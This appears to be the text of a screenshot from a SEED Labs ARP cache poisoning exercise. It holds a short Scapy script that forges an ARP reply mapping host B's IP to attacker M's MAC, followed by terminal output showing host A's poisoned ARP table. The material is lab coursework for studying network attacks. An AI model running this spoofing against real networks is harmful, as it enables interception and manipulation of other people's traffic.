 Activities
Terminal
Mar 22 09:59
Open
task1b.py
~/Desktop/Labsetup/volumes
Save
task1a.py
task1b.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E = Ether()
5 A = ARP()
6
7 A.op = 2 # 1 for ARP request; 2 for ARP reply
8 A.hwsrc = '02:42:0a:09:00:69' # source MAC M's MAC
9 A.psrc = '10.9.0.6' # source IP B's IP
10 A.pdst = '10.9.0.5' # destination IP A's IP
11
12 pkt = E/A
13 sendp(pkt)
Python 3 Tab Width: 8 Ln 7, Col 9 INS
seed@VM: ~/.../volumes
ps
938d0dd6e959 B-10.9.0.6
83cc53252be4 M-10.9.0.105
8ff15029e3af A-10.9.0.5
[03/22/23]seed@VM:~/.../volumes$
seed@VM: ~
A
Flags Mask Iface
10.9.0.6 ether 02:42:0a:09:00:06
C eth0
root@8ff15029e3af:/# arp -n
Address HWtype HWaddress
Flags Mask Iface
10.9.0.105 ether 02:42:0a:09:00:69
C eth0
10.9.0.6 ether 02:42:0a:09:00:69
C eth0
root@8ff15029e3af:/#
M
seed@VM: ~
root@83cc53252be4:/volumes# python3 task1b.py
.
Sent 1 packets.
root@83cc53252be4:/volumes#
seed@VM: ~
B
root@938d0dd6e959:/# ping 10.9.0.5
PING 10.9.0.5 (10.9.0.5) 56(84) bytes of data.
64 bytes from 10.9.0.5: icmp_seq=1 ttl=64 time=0.07
4 ms
^C
--- 10.9.0.5 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss,
time 0ms
rtt min/avg/max/mdev = 0.074/0.074/0.074/0.000 ms
root@938d0dd6e959:/#